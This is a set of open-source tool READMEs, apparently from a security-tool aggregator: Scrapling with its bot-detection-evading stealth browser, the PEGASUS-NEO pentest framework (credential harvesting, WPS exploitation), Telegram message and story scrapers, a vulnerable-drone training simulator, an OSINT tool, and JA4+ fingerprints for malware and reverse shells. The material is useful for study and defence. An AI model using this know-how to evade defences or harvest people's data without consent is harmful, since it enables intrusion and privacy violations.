>> page = StealthyFetcher().fetch('https://www.browserscan.net/bot-detection')  # Running headless by default
>> page.status == 200
True
>> page = await StealthyFetcher().async_fetch('https://www.browserscan.net/bot-detection')  # the async version of fetch
>> page.status == 200
True
Note: all requests done by this fetcher are waiting by default for all JS to be fully loaded and executed so you don't have to :)
This list isn't final so expect a lot more additions and flexibility to be added in the next versions!
This class is built on top of Playwright which currently provides 4 main run options but they can be mixed as you want.
>> page = PlayWrightFetcher().fetch('https://www.google.com/search?q=%22Scrapling%22', disable_resources=True)  # Vanilla Playwright option
>> page.css_first("#search a::attr(href)")
'https://github.com/D4Vinci/Scrapling'
>> page = await PlayWrightFetcher().async_fetch('https://www.google.com/search?q=%22Scrapling%22', disable_resources=True)  # the async version of fetch
>> page.css_first("#search a::attr(href)")
'https://github.com/D4Vinci/Scrapling'
Note: all requests done by this fetcher are waiting by default for all JS to be fully loaded and executed so you don't have to :)
Using this Fetcher class, you can make requests with: 1) Vanilla Playwright without any modifications other than the ones you chose. 2) Stealthy Playwright with the stealth mode I wrote for it. It's still a WIP but it bypasses many online tests like Sannysoft's. Some of the things this fetcher's stealth mode does include: * Patching the CDP runtime fingerprint. * Mimics some of the real browsers' properties by injecting several JS files and using custom options. * Using custom flags on launch to hide Playwright even more and make it faster. * Generates real browser's headers of the same type and same user OS then append it to the request's headers. 3) Real browsers by passing the real_chrome argument or the CDP URL of your browser to be controlled by the Fetcher and most of the options can be enabled on it. 4) NSTBrowser's docker browserless option by passing the CDP URL and enabling nstbrowser_mode option.
Hence using the
real_chromeargument requires that you have Chrome browser installed on your device
Add that to a lot of controlling/hiding options as you will see in the arguments list below.
This list isn't final so expect a lot more additions and flexibility to be added in the next versions!
>>> quote.tag
'div'

>>> quote.parent
<data='<div class="col-md-8"> <div class="quote...' parent='<div class="row"> <div class="col-md-8">...'>

>>> quote.parent.tag
'div'

>>> quote.children
[<data='<span class="text" itemprop="text">"The...' parent='<div class="quote" itemscope itemtype="h...'>,
 <data='<span>by <small class="author" itemprop=...' parent='<div class="quote" itemscope itemtype="h...'>,
 <data='<div class="tags"> Tags: <meta class="ke...' parent='<div class="quote" itemscope itemtype="h...'>]

>>> quote.siblings
[<data='<div class="quote" itemscope itemtype="h...' parent='<div class="col-md-8"> <div class="quote...'>,
 <data='<div class="quote" itemscope itemtype="h...' parent='<div class="col-md-8"> <div class="quote...'>,
...]

>>> quote.next  # gets the next element, the same logic applies to `quote.previous`
<data='<div class="quote" itemscope itemtype="h...' parent='<div class="col-md-8"> <div class="quote...'>

>>> quote.children.css_first(".author::text")
'Albert Einstein'

>>> quote.has_class('quote')
True

# Generate new selectors for any element
>>> quote.generate_css_selector
'body > div > div:nth-of-type(2) > div > div'

# Test these selectors on your favorite browser or reuse them again in the library's methods!
>>> quote.generate_xpath_selector
'//body/div/div[2]/div/div'
If your case needs more than the element's parent, you can iterate over the whole ancestors' tree of any element like below
for ancestor in quote.iterancestors():
    # do something with it...
You can search for a specific ancestor of an element that satisfies a function, all you need to do is to pass a function that takes an Adaptor object as an argument and return True if the condition satisfies or False otherwise like below:
>>> quote.find_ancestor(lambda ancestor: ancestor.has_class('row'))
<data='<div class="row"> <div class="col-md-8">...' parent='<div class="container"> <div class="row...'>
You can select elements by their text content in multiple ways, here's a full example on another website:
>>> page = Fetcher().get('https://books.toscrape.com/index.html')

>>> page.find_by_text('Tipping the Velvet')  # Find the first element whose text fully matches this text
<data='<a href="catalogue/tipping-the-velvet_99...' parent='<h3><a href="catalogue/tipping-the-velve...'>

>>> page.urljoin(page.find_by_text('Tipping the Velvet').attrib['href'])  # We use `page.urljoin` to return the full URL from the relative `href`
'https://books.toscrape.com/catalogue/tipping-the-velvet_999/index.html'

>>> page.find_by_text('Tipping the Velvet', first_match=False)  # Get all matches if there are more
[<data='<a href="catalogue/tipping-the-velvet_99...' parent='<h3><a href="catalogue/tipping-the-velve...'>]

>>> page.find_by_regex(r'£[\d\.]+')  # Get the first element that its text content matches my price regex
<data='<p class="price_color">£51.77</p>' parent='<div class="product_price"> <p class="pr...'>

>>> page.find_by_regex(r'£[\d\.]+', first_match=False)  # Get all elements that matches my price regex
[<data='<p class="price_color">£51.77</p>' parent='<div class="product_price"> <p class="pr...'>,
 <data='<p class="price_color">£53.74</p>' parent='<div class="product_price"> <p class="pr...'>,
 <data='<p class="price_color">£50.10</p>' parent='<div class="product_price"> <p class="pr...'>,
 <data='<p class="price_color">£47.82</p>' parent='<div class="product_price"> <p class="pr...'>,
 ...]
Find all elements that are similar to the current element in location and attributes
# For this case, ignore the 'title' attribute while matching
>>> page.find_by_text('Tipping the Velvet').find_similar(ignore_attributes=['title'])
[<data='<a href="catalogue/a-light-in-the-attic_...' parent='<h3><a href="catalogue/a-light-in-the-at...'>,
 <data='<a href="catalogue/soumission_998/index....' parent='<h3><a href="catalogue/soumission_998/in...'>,
 <data='<a href="catalogue/sharp-objects_997/ind...' parent='<h3><a href="catalogue/sharp-objects_997...'>,
...]

# You will notice that the number of elements is 19 not 20 because the current element is not included.
>>> len(page.find_by_text('Tipping the Velvet').find_similar(ignore_attributes=['title']))
19

# Get the `href` attribute from all similar elements
>>> [element.attrib['href'] for element in page.find_by_text('Tipping the Velvet').find_similar(ignore_attributes=['title'])]
['catalogue/a-light-in-the-attic_1000/index.html',
 'catalogue/soumission_998/index.html',
 'catalogue/sharp-objects_997/index.html',
 ...]
To increase the complexity a little bit, let's say we want to get all books' data using that element as a starting point for some reason
>>> for product in page.find_by_text('Tipping the Velvet').parent.parent.find_similar():
        print({
            "name": product.css_first('h3 a::text'),
            "price": product.css_first('.price_color').re_first(r'[\d\.]+'),
            "stock": product.css('.availability::text')[-1].clean()
        })
{'name': 'A Light in the ...', 'price': '51.77', 'stock': 'In stock'}
{'name': 'Soumission', 'price': '50.10', 'stock': 'In stock'}
{'name': 'Sharp Objects', 'price': '47.82', 'stock': 'In stock'}
...
The documentation will provide more advanced examples.
Let's say you are scraping a page with a structure like this:
<div class="container">
    <section class="products">
        <article class="product" id="p1">
            <h3>Product 1</h3>
            <p class="description">Description 1</p>
        </article>
        <article class="product" id="p2">
            <h3>Product 2</h3>
            <p class="description">Description 2</p>
        </article>
    </section>
</div>
And you want to scrape the first product, the one with the p1 ID. You will probably write a selector like this
page.css('#p1')
When website owners implement structural changes like
<div class="new-container">
    <div class="product-wrapper">
        <section class="products">
            <article class="product new-class" data-id="p1">
                <div class="product-info">
                    <h3>Product 1</h3>
                    <p class="new-description">Description 1</p>
                </div>
            </article>
            <article class="product new-class" data-id="p2">
                <div class="product-info">
                    <h3>Product 2</h3>
                    <p class="new-description">Description 2</p>
                </div>
            </article>
        </section>
    </div>
</div>
The selector will no longer function and your code needs maintenance. That's where Scrapling's auto-matching feature comes into play.
from scrapling.parser import Adaptor
# Before the change
page = Adaptor(page_source, url='example.com')
element = page.css('#p1' auto_save=True)
if not element:  # One day website changes?
    element = page.css('#p1', auto_match=True)  # Scrapling still finds it!
# the rest of the code...
How does the auto-matching work? Check the FAQs section for that and other possible issues while auto-matching.
Let's use a real website as an example and use one of the fetchers to fetch its source. To do this we need to find a website that will change its design/structure soon, take a copy of its source then wait for the website to make the change. Of course, that's nearly impossible to know unless I know the website's owner but that will make it a staged test haha.
To solve this issue, I will use The Web Archive's Wayback Machine. Here is a copy of StackOverFlow's website in 2010, pretty old huh?Let's test if the automatch feature can extract the same button in the old design from 2010 and the current design using the same selector :)
If I want to extract the Questions button from the old design I can use a selector like this #hmenus > div:nth-child(1) > ul > li:nth-child(1) > a This selector is too specific because it was generated by Google Chrome. Now let's test the same selector in both versions
>> from scrapling.fetchers import Fetcher
>> selector = '#hmenus > div:nth-child(1) > ul > li:nth-child(1) > a'
>> old_url = "https://web.archive.org/web/20100102003420/http://stackoverflow.com/"
>> new_url = "https://stackoverflow.com/"
>>
>> page = Fetcher(automatch_domain='stackoverflow.com').get(old_url, timeout=30)
>> element1 = page.css_first(selector, auto_save=True)
>>
>> # Same selector but used in the updated website
>> page = Fetcher(automatch_domain="stackoverflow.com").get(new_url)
>> element2 = page.css_first(selector, auto_match=True)
>>
>> if element1.text == element2.text:
...    print('Scrapling found the same element in the old design and the new design!')
'Scrapling found the same element in the old design and the new design!'
Note that I used a new argument called automatch_domain, this is because for Scrapling these are two different URLs, not the website so it isolates their data. To tell Scrapling they are the same website, we then pass the domain we want to use for saving auto-match data for them both so Scrapling doesn't isolate them.
In a real-world scenario, the code will be the same except it will use the same URL for both requests so you won't need to use the automatch_domain argument. This is the closest example I can give to real-world cases so I hope it didn't confuse you :)
Notes: 1. For the two examples above I used one time the Adaptor class and the second time the Fetcher class just to show you that you can create the Adaptor object by yourself if you have the source or fetch the source using any Fetcher class then it will create the Adaptor object for you. 2. Passing the auto_save argument with the auto_match argument set to False while initializing the Adaptor/Fetcher object will only result in ignoring the auto_save argument value and the following warning message text Argument `auto_save` will be ignored because `auto_match` wasn't enabled on initialization. Check docs for more info. This behavior is purely for performance reasons so the database gets created/connected only when you are planning to use the auto-matching features. Same case with the auto_match argument.
auto_match parameter works only for Adaptor instances not Adaptors so if you do something like this you will get an error python page.css('body').css('#p1', auto_match=True) because you can't auto-match a whole list, you have to be specific and do something like python page.css_first('body').css('#p1', auto_match=True)
Inspired by BeautifulSoup's find_all function you can find elements by using find_all/find methods. Both methods can take multiple types of filters and return all elements in the pages that all these filters apply to.
So the way it works is after collecting all passed arguments and keywords, each filter passes its results to the following filter in a waterfall-like filtering system.
It filters all elements in the current page/element in the following order:
Note: The filtering process always starts from the first filter it finds in the filtering order above so if no tag name(s) are passed but attributes are passed, the process starts from that layer and so on. But the order in which you pass the arguments doesn't matter.
Examples to clear any confusion :)
>> from scrapling.fetchers import Fetcher
>> page = Fetcher().get('https://quotes.toscrape.com/')
# Find all elements with tag name `div`.
>> page.find_all('div')
[<data='<div class="container"> <div class="row...' parent='<body> <div class="container"> <div clas...'>,
 <data='<div class="row header-box"> <div class=...' parent='<div class="container"> <div class="row...'>,
...]

# Find all div elements with a class that equals `quote`.
>> page.find_all('div', class_='quote')
[<data='<div class="quote" itemscope itemtype="h...' parent='<div class="col-md-8"> <div class="quote...'>,
 <data='<div class="quote" itemscope itemtype="h...' parent='<div class="col-md-8"> <div class="quote...'>,
...]

# Same as above.
>> page.find_all('div', {'class': 'quote'})
[<data='<div class="quote" itemscope itemtype="h...' parent='<div class="col-md-8"> <div class="quote...'>,
 <data='<div class="quote" itemscope itemtype="h...' parent='<div class="col-md-8"> <div class="quote...'>,
...]

# Find all elements with a class that equals `quote`.
>> page.find_all({'class': 'quote'})
[<data='<div class="quote" itemscope itemtype="h...' parent='<div class="col-md-8"> <div class="quote...'>,
 <data='<div class="quote" itemscope itemtype="h...' parent='<div class="col-md-8"> <div class="quote...'>,
...]

# Find all div elements with a class that equals `quote`, and contains the element `.text` which contains the word 'world' in its content.
>> page.find_all('div', {'class': 'quote'}, lambda e: "world" in e.css_first('.text::text'))
[<data='<div class="quote" itemscope itemtype="h...' parent='<div class="col-md-8"> <div class="quote...'>]

# Find all elements that don't have children.
>> page.find_all(lambda element: len(element.children) > 0)
[<data='<html lang="en"><head><meta charset="UTF...'>,
 <data='<head><meta charset="UTF-8"><title>Quote...' parent='<html lang="en"><head><meta charset="UTF...'>,
 <data='<body> <div class="container"> <div clas...' parent='<html lang="en"><head><meta charset="UTF...'>,
...]

# Find all elements that contain the word 'world' in its content.
>> page.find_all(lambda element: "world" in element.text)
[<data='<span class="text" itemprop="text">"The...' parent='<div class="quote" itemscope itemtype="h...'>,
 <data='<a class="tag" href="/tag/world/page/1/"...' parent='<div class="tags"> Tags: <meta class="ke...'>]

# Find all span elements that match the given regex
>> page.find_all('span', re.compile(r'world'))
[<data='<span class="text" itemprop="text">"The...' parent='<div class="quote" itemscope itemtype="h...'>]

# Find all div and span elements with class 'quote' (No span elements like that so only div returned)
>> page.find_all(['div', 'span'], {'class': 'quote'})
[<data='<div class="quote" itemscope itemtype="h...' parent='<div class="col-md-8"> <div class="quote...'>,
 <data='<div class="quote" itemscope itemtype="h...' parent='<div class="col-md-8"> <div class="quote...'>,
...]

# Mix things up
>> page.find_all({'itemtype':"http://schema.org/CreativeWork"}, 'div').css('.author::text')
['Albert Einstein',
 'J.K. Rowling',
...]
Here's what else you can do with Scrapling:
lxml.etree object itself of any element directly python >>> quote._root <Element div at 0x107f98870>
Saving and retrieving elements manually to auto-match them outside the css and the xpath methods but you have to set the identifier by yourself.
To save an element to the database: python >>> element = page.find_by_text('Tipping the Velvet', first_match=True) >>> page.save(element, 'my_special_element')
python >>> element_dict = page.retrieve('my_special_element') >>> page.relocate(element_dict, adaptor_type=True) [<data='<a href="catalogue/tipping-the-velvet_99...' parent='<h3><a href="catalogue/tipping-the-velve...'>] >>> page.relocate(element_dict, adaptor_type=True).css('::text') ['Tipping the Velvet']
if you want to keep it as lxml.etree object, leave the adaptor_type argument python >>> page.relocate(element_dict) [<Element a at 0x105a2a7b0>]
Filtering results based on a function
# Find all products over $50
expensive_products = page.css('.product_pod').filter(
    lambda p: float(p.css('.price_color').re_first(r'[\d\.]+')) > 50
)
# Find all the products with price '53.23'
page.css('.product_pod').search(
    lambda p: float(p.css('.price_color').re_first(r'[\d\.]+')) == 54.23
)
Doing operations on element content is the same as scrapy python quote.re(r'regex_pattern') # Get all strings (TextHandlers) that match the regex pattern quote.re_first(r'regex_pattern') # Get the first string (TextHandler) only quote.json() # If the content text is jsonable, then convert it to json using `orjson` which is 10x faster than the standard json library and provides more options except that you can do more with them like python quote.re( r'regex_pattern', replace_entities=True, # Character entity references are replaced by their corresponding character clean_match=True, # This will ignore all whitespaces and consecutive spaces while matching case_sensitive= False, # Set the regex to ignore letters case while compiling it ) Hence all of these methods are methods from the TextHandler within that contains the text content so the same can be done directly if you call the .text property or equivalent selector function.
Doing operations on the text content itself includes
python quote.clean()
TextHandler objects too? so in cases where you have for example a JS object assigned to a JS variable inside JS code and want to extract it with regex and then convert it to json object, in other libraries, these would be more than 1 line of code but here you can do it in 1 line like this python page.xpath('//script/text()').re_first(r'var dataLayer = (.+);').json()
Sort all characters in the string as if it were a list and return the new string python quote.sort(reverse=False)
To be clear,
TextHandleris a sub-class of Python'sstrso all normal operations/methods that work with Python strings will work with it.
Any element's attributes are not exactly a dictionary but a sub-class of mapping called AttributesHandler that's read-only so it's faster and string values returned are actually TextHandler objects so all operations above can be done on them, standard dictionary operations that don't modify the data, and more :)
python >>> for item in element.attrib.search_values('catalogue', partial=True): print(item) {'href': 'catalogue/tipping-the-velvet_999/index.html'}
python >>> element.attrib.json_string b'{"href":"catalogue/tipping-the-velvet_999/index.html","title":"Tipping the Velvet"}'
python >>> dict(element.attrib) {'href': 'catalogue/tipping-the-velvet_999/index.html', 'title': 'Tipping the Velvet'}
Scrapling is under active development so expect many more features coming soon :)
There are a lot of deep details skipped here to make this as short as possible so to take a deep dive, head to the docs section. I will try to keep it updated as possible and add complex examples. There I will explain points like how to write your storage system, write spiders that don't depend on selectors at all, and more...
Note that implementing your storage system can be complex as there are some strict rules such as inheriting from the same abstract class, following the singleton design pattern used in other classes, and more. So make sure to read the docs first.
[!IMPORTANT] A website is needed to provide detailed library documentation.
I'm trying to rush creating the website, researching new ideas, and adding more features/tests/benchmarks but time is tight with too many spinning plates between work, personal life, and working on Scrapling. I have been working on Scrapling for months for free after all.
If you likeScraplingand want it to keep improving then this is a friendly reminder that you can help by supporting me through the sponsor button.
This section addresses common questions about Scrapling, please read this section before opening an issue.
css or xpath with the auto_save parameter set to True before structural changes happen.Now because everything about the element can be changed or removed, nothing from the element can be used as a unique identifier for the database. To solve this issue, I made the storage system rely on two things:
identifier parameter you passed to the method while selecting. If you didn't pass one, then the selector string itself will be used as an identifier but remember you will have to use it as an identifier value later when the structure changes and you want to pass the new selector.Together both are used to retrieve the element's unique properties from the database later. 4. Now later when you enable the auto_match parameter for both the Adaptor instance and the method call. The element properties are retrieved and Scrapling loops over all elements in the page and compares each one's unique properties to the unique properties we already have for this element and a score is calculated for each one. 5. Comparing elements is not exact but more about finding how similar these values are, so everything is taken into consideration, even the values' order, like the order in which the element class names were written before and the order in which the same element class names are written now. 6. The score for each element is stored in the table, and the element(s) with the highest combined similarity scores are returned.
Not a big problem as it depends on your usage. The word default will be used in place of the URL field while saving the element's unique properties. So this will only be an issue if you used the same identifier later for a different website that you didn't pass the URL parameter while initializing it as well. The save process will overwrite the previous data and auto-matching uses the latest saved properties only.
For each element, Scrapling will extract: - Element tag name, text, attributes (names and values), siblings (tag names only), and path (tag names only). - Element's parent tag name, attributes (names and values), and text.
auto_save/auto_match parameter while selecting and it got completely ignored with a warning messageThat's because passing the auto_save/auto_match argument without setting auto_match to True while initializing the Adaptor object will only result in ignoring the auto_save/auto_match argument value. This behavior is purely for performance reasons so the database gets created only when you are planning to use the auto-matching features.
It could be one of these reasons: 1. No data were saved/stored for this element before. 2. The selector passed is not the one used while storing element data. The solution is simple - Pass the old selector again as an identifier to the method called. - Retrieve the element with the retrieve method using the old selector as identifier then save it again with the save method and the new selector as identifier. - Start using the identifier argument more often if you are planning to use every new selector from now on. 3. The website had some extreme structural changes like a new full design. If this happens a lot with this website, the solution would be to make your code as selector-free as possible using Scrapling features.
Pretty much yeah, almost all features you get from BeautifulSoup can be found or achieved in Scrapling one way or another. In fact, if you see there's a feature in bs4 that is missing in Scrapling, please make a feature request from the issues tab to let me know.
Of course, you can find elements by text/regex, find similar elements in a more reliable way than AutoScraper, and finally save/retrieve elements manually to use later as the model feature in AutoScraper. I have pulled all top articles about AutoScraper from Google and tested Scrapling against examples in them. In all examples, Scrapling got the same results as AutoScraper in much less time.
Yes, Scrapling instances are thread-safe. Each Adaptor instance maintains its state.
Everybody is invited and welcome to contribute to Scrapling. There is a lot to do!
Please read the contributing file before doing anything.
[!CAUTION] This library is provided for educational and research purposes only. By using this library, you agree to comply with local and international laws regarding data scraping and privacy. The authors and contributors are not responsible for any misuse of this software. This library should not be used to violate the rights of others, for unethical purposes, or to use data in an unauthorized or illegal manner. Do not use it on any website unless you have permission from the website owner or within their allowed rules like the
robots.txtfile, for example.
This work is licensed under BSD-3
This project includes code adapted from: - Parsel (BSD License) - Used for translator submodule

                              ____                                  _   _
                             |  _ \ ___  __ _  __ _ ___ _   _ ___| \ | |
                             | |_) / _ \/ _` |/ _` / __| | | / __|  \| |
                             |  __/  __/ (_| | (_| \__ \ |_| \__ \ |\  |
                             |_|   \___|\__, |\__,_|___/\__,_|___/_| \_|
                                       |___/
                                 ███▄    █ ▓█████  ▒█████
                                 ██ ▀█   █ ▓█   ▀ ▒██▒  ██▒
                                ▓██  ▀█ ██▒▒███   ▒██░  ██▒
                                ▓██▒  ▐▌██▒▒▓█  ▄ ▒██   ██░
                                ▒██░   ▓██░░▒████▒░ ████▓▒░
                                ░ ▒░   ▒ ▒ ░░ ▒░ ░░ ▒░▒░▒░
                                ░ ░░   ░ ▒░ ░ ░  ░  ░ ▒ ▒░
                                   ░   ░ ░    ░   ░ ░ ░ ▒
                                         ░    ░  ░    ░ ░
PEGASUS-NEO is a comprehensive penetration testing framework designed for security professionals and ethical hackers. It combines multiple security tools and custom modules for reconnaissance, exploitation, wireless attacks, web hacking, and more.
This tool is provided for educational and ethical testing purposes only. Usage of PEGASUS-NEO for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state, and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program.
PEGASUS-NEO - Advanced Penetration Testing Framework
Copyright (C) 2024 Letda Kes dr. Sobri. All rights reserved.

This software is proprietary and confidential. Unauthorized copying, transfer, or
reproduction of this software, via any medium is strictly prohibited.

Written by Letda Kes dr. Sobri <muhammadsobrimaulana31@gmail.com>, January 2024
Password: Sobri
Social media tracking
Exploitation & Pentesting
Custom payload generation
Wireless Attacks
WPS exploitation
Web Attacks
CMS scanning
Social Engineering
Credential harvesting
Tracking & Analysis
# Clone the repository
git clone https://github.com/sobri3195/pegasus-neo.git

# Change directory
cd pegasus-neo

# Install dependencies
sudo python3 -m pip install -r requirements.txt

# Run the tool
sudo python3 pegasus_neo.py
sudo python3 pegasus_neo.py
This is a proprietary project and contributions are not accepted at this time.
For support, please email muhammadsobrimaulana31@gmail.com atau https://lynk.id/muhsobrimaulana
This project is protected under proprietary license. See the LICENSE file for details.
Made with ❤️ by Letda Kes dr. Sobri

A powerful Python script that allows you to scrape messages and media from Telegram channels using the Telethon library. Features include real-time continuous scraping, media downloading, and data export capabilities.
___________________  _________
\__    ___/  _____/ /   _____/
  |    | /   \  ___ \_____  \
  |    | \    \_\  \/        \
  |____|  \______  /_______  /
                 \/        \/
Before running the script, you'll need:
pip install -r requirements.txt
Contents of requirements.txt:
telethon
aiohttp
asyncio
api_id: A numberapi_hash: A string of letters and numbersKeep these credentials safe, you'll need them to run the script!
git clone https://github.com/unnohwn/telegram-scraper.git
cd telegram-scraper
pip install -r requirements.txt
python telegram-scraper.py
When scraping a channel for the first time, please note:
The script provides an interactive menu with the following options:
You can use either: - Channel username (e.g., channelname) - Channel ID (e.g., -1001234567890)
Data is stored in SQLite databases, one per channel: - Location: ./channelname/channelname.db - Table: messages - id: Primary key - message_id: Telegram message ID - date: Message timestamp - sender_id: Sender's Telegram ID - first_name: Sender's first name - last_name: Sender's last name - username: Sender's username - message: Message text - media_type: Type of media (if any) - media_path: Local path to downloaded media - reply_to: ID of replied message (if any)
Media files are stored in: - Location: ./channelname/media/ - Files are named using message ID or original filename
Data can be exported in two formats: 1. CSV: ./channelname/channelname.csv - Human-readable spreadsheet format - Easy to import into Excel/Google Sheets
./channelname/channelname.json
The continuous scraping feature ([C] option) allows you to: - Monitor channels in real-time - Automatically download new messages - Download media as it's posted - Run indefinitely until interrupted (Ctrl+C) - Maintains state between runs
The script can download: - Photos - Documents - Other media types supported by Telegram - Automatically retries failed downloads - Skips existing files to avoid duplicates
The script includes: - Automatic retry mechanism for failed media downloads - State preservation in case of interruption - Flood control compliance - Error logging for failed operations
Contributions are welcome! Please feel free to submit a Pull Request.
This project is licensed under the MIT License - see the LICENSE file for details.
This tool is for educational purposes only. Make sure to: - Respect Telegram's Terms of Service - Obtain necessary permissions before scraping - Use responsibly and ethically - Comply with data protection regulations

A Python script that allows you to automatically scrape and download stories from your Telegram friends using the Telethon library. The script continuously monitors and saves both photos and videos from stories, along with their metadata.
Due to Telegram API restrictions, this script can only access stories from: - Users you have added to your friend list - Users whose privacy settings allow you to view their stories
This is a limitation of Telegram's API and cannot be bypassed.
Before running the script, you'll need:
pip install -r requirements.txt
Contents of requirements.txt:
telethon
openpyxl
schedule
api_id: A numberapi_hash: A string of letters and numbersKeep these credentials safe, you'll need them to run the script!
git clone https://github.com/unnohwn/telegram-story-scraper.git
cd telegram-story-scraper
pip install -r requirements.txt
python TGSS.py
The script: 1. Connects to your Telegram account 2. Periodically checks for new stories from your friends 3. Downloads any new stories (photos/videos) 4. Stores metadata in a SQLite database 5. Exports information to an Excel file 6. Runs continuously until interrupted (Ctrl+C)
SQLite database containing: - user_id: Telegram user ID of the story creator - story_id: Unique story identifier - timestamp: When the story was posted (UTC+2) - filename: Local filename of the downloaded media
Export file containing the same information as the database, useful for: - Easy viewing of story metadata - Filtering and sorting - Data analysis - Sharing data with others
{user_id}_{story_id}.jpg
{user_id}_{story_id}.{extension}
The script includes: - Automatic retry mechanism for failed downloads - Error logging for failed operations - Connection error handling - State preservation in case of interruption
Contributions are welcome! Please feel free to submit a Pull Request.
This project is licensed under the MIT License - see the LICENSE file for details.
This tool is for educational purposes only. Make sure to: - Respect Telegram's Terms of Service - Obtain necessary permissions before scraping - Use responsibly and ethically - Comply with data protection regulations - Respect user privacy

The Damn Vulnerable Drone is an intentionally vulnerable drone hacking simulator based on the popular ArduPilot/MAVLink architecture, providing a realistic environment for hands-on drone hacking.
The Damn Vulnerable Drone is a virtually simulated environment designed for offensive security professionals to safely learn and practice drone hacking techniques. It simulates real-world ArduPilot & MAVLink drone architectures and vulnerabilities, offering a hands-on experience in exploiting drone systems.
The Damn Vulnerable Drone aims to enhance offensive security skills within a controlled environment, making it an invaluable tool for intermediate-level security professionals, pentesters, and hacking enthusiasts.
Similar to how pilots utilize flight simulators for training, we can use the Damn Vulnerable Drone simulator to gain in-depth knowledge of real-world drone systems, understand their vulnerabilities, and learn effective methods to exploit them.
The Damn Vulnerable Drone platform is open-source and available at no cost and was specifically designed to address the substantial expenses often linked with drone hardware, hacking tools, and maintenance. Its cost-free nature allows users to immerse themselves in drone hacking without financial concerns. This accessibility makes the Damn Vulnerable Drone a crucial resource for those in the fields of information security and penetration testing, promoting the development of offensive cybersecurity skills in a safe environment.
The Damn Vulnerable Drone platform operates on the principle of Software-in-the-Loop (SITL), a simulation technique that allows users to run drone software as if it were executing on an actual drone, thereby replicating authentic drone behaviors and responses.
ArduPilot's SITL allows for the execution of the drone's firmware within a virtual environment, mimicking the behavior of a real drone without the need for physical hardware. This simulation is further enhanced with Gazebo, a dynamic 3D robotics simulator, which provides a realistic environment and physics engine for the drone to interact with. Together, ArduPilot's SITL and Gazebo lay the foundation for a sophisticated and authentic drone simulation experience.
While the current Damn Vulnerable Drone setup doesn't mirror every drone architecture or configuration, the integrated tactics, techniques and scenarios are broadly applicable across various drone systems, models and communication protocols.

Pip-Intel is a powerful tool designed for OSINT (Open Source Intelligence) and cyber intelligence gathering activities. It consolidates various open-source tools into a single user-friendly interface simplifying the data collection and analysis processes for researchers and cybersecurity professionals.
Pip-Intel utilizes Python-written pip packages to gather information from various data points. This tool is equipped with the capability to collect detailed information through email addresses, phone numbers, IP addresses, and social media accounts. It offers a wide range of functionalities including email-based OSINT operations, phone number-based inquiries, geolocating IP addresses, social media and user analyses, and even dark web searches.

JA4+ is a suite of network Fingerprinting methods that are easy to use and easy to share. These methods are both human and machine readable to facilitate more effective threat-hunting and analysis. The use-cases for these fingerprints include scanning for threat actors, malware detection, session hijacking prevention, compliance automation, location tracking, DDoS detection, grouping of threat actors, reverse shell detection, and many more.
Please read our blogs for details on how JA4+ works, why it works, and examples of what can be detected/prevented with it:
JA4+ Network Fingerprinting (JA4/S/H/L/X/SSH)
JA4T: TCP Fingerprinting (JA4T/TS/TScan)
To understand how to read JA4+ fingerprints, see Technical Details
This repo includes JA4+ Python, Rust, Zeek and C, as a Wireshark plugin.
JA4/JA4+ support is being added to:
GreyNoise
Hunt
Driftnet
DarkSail
Arkime
GoLang (JA4X)
Suricata
Wireshark
Zeek
nzyme
Netresec's CapLoader
NetworkMiner">Netresec's NetworkMiner
NGINX
F5 BIG-IP
nfdump
ntop's ntopng
ntop's nDPI
Team Cymru
NetQuest
Censys
Exploit.org's Netryx
cloudflare.com/bots/concepts/ja3-ja4-fingerprint/">Cloudflare
fastly
with more to be announced...
| Application | JA4+ Fingerprints |
|---|---|
| Chrome |
JA4=t13d1516h2_8daaf6152771_02713d6af862 (TCP) JA4=q13d0312h3_55b375c5d22e_06cda9e17597 (QUIC) JA4=t13d1517h2_8daaf6152771_b0da82dd1658 (pre-shared key) JA4=t13d1517h2_8daaf6152771_b1ff8ab2d16f (no key) |
| IcedID Malware Dropper | JA4H=ge11cn020000_9ed1ff1f7b03_cd8dafe26982 |
| IcedID Malware |
JA4=t13d201100_2b729b4bf6f3_9e7b989ebec8 JA4S=t120300_c030_5e2616a54c73
|
| Sliver Malware |
JA4=t13d190900_9dc949149365_97f8aa674fd9 JA4S=t130200_1301_a56c5b993250 JA4X=000000000000_4f24da86fad6_bf0f0589fc03 JA4X=000000000000_7c32fa18c13e_bf0f0589fc03
|
| Cobalt Strike |
JA4H=ge11cn060000_4e59edc1297a_4da5efaf0cbd JA4X=2166164053c1_2166164053c1_30d204a01551
|
| SoftEther VPN |
JA4=t13d880900_fcb5b95cb75a_b0d3b4ac2a14 (client) JA4S=t130200_1302_a56c5b993250 JA4X=d55f458d5a6c_d55f458d5a6c_0fc8c171b6ae
|
| Qakbot | JA4X=2bab15409345_af684594efb4_000000000000 |
| Pikabot | JA4X=1a59268f55e5_1a59268f55e5_795797892f9c |
| Darkgate | JA4H=po10nn060000_cdb958d032b0 |
| LummaC2 | JA4H=po11nn050000_d253db9d024b |
| Evilginx | JA4=t13d191000_9dc949149365_e7c285222651 |
| Reverse SSH Shell | JA4SSH=c76s76_c71s59_c0s70 |
| Windows 10 | JA4T=64240_2-1-3-1-1-4_1460_8 |
| Epson Printer | JA4TScan=28960_2-4-8-1-3_1460_3_1-4-8-16 |
For more, see ja4plus-mapping.csv
The mapping file is unlicensed and free to use. Feel free to do a pull request with any JA4+ data you find.
Recommended to have tshark version 4.0.6 or later for full functionality. See: https://pkgs.org/search/?q=tshark
Download the latest JA4 binaries from: Releases.
sudo apt install tshark
./ja4 [options] [pcap]
1) Install Wireshark https://www.wireshark.org/download.html which will install tshark 2) Add tshark to $PATH
ln -s /Applications/Wireshark.app/Contents/MacOS/tshark /usr/local/bin/tshark
./ja4 [options] [pcap]
1) Install Wireshark for Windows from https://www.wireshark.org/download.html which will install tshark.exe
tshark.exe is at the location where wireshark is installed, for example: C:\Program Files\Wireshark\thsark.exe
2) Add the location of tshark to your "PATH" environment variable in Windows.
(System properties > Environment Variables... > Edit Path)
3) Open cmd, navigate the ja4 folder
ja4 [options] [pcap]
An official JA4+ database of fingerprints, associated applications and recommended detection logic is in the process of being built.
In the meantime, see ja4plus-mapping.csv
Feel free to do a pull request with any JA4+ data you find.
